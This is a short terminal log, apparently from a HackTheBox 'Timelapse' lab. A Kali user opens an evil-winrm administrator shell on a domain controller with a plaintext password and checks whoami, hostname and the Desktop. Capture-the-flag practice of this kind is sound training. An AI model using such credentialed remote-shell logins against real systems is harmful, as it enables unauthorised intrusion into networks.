 ┌──(kali㉿kali)-[~/HackTheBox/timelapse/smbclient/Dev]
└─$ evil-winrm -i 10.10.11.152 -u 'administrator' -p 'vk5/x2g0{OX4g-70(4YPpNDu' -S
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
dc01
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Documents>